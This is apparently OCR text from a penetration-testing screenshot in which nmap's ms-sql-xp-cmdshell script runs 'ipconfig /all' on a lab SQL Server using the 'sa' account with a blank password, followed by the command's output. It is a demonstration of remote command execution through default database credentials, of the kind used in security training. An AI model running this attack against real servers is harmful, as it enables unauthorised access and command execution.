 root@bt:~# nmap -p1433 --script ms-sql-xp-cmdshell --script-args mssql.username=
sa 192.168.1.87
Starting Nmap 6.26SVN ( http://nmap.org ) at 2013-04-21 18:51 EDT
Nmap scan report for 192.168.1.87
Host is up (0.00065s latency).
PORT     STATE SERVICE
1433/tcp open  ms-sql-s
| ms-sql-xp-cmdshell:
|   (Use --script-args=ms-sql-xp-cmdshell.cmd='<CMD>' to change command.)
|   [192.168.1.87:1433]
|     Command: ipconfig /all
|       output
|       ======
|
|       Windows 2000 IP Configuration
|
|               Host Name . . . . . . . . . . . . : BANANA
|               Primary DNS Suffix  . . . . . . . : soho.london.training.nta-mon
itor.com
|               Node Type . . . . . . . . . . . . : Broadcast
|               IP Routing Enabled. . . . . . . . : No
ack | track 5 r3
FREEBUF
WWW.FREEBUF.COM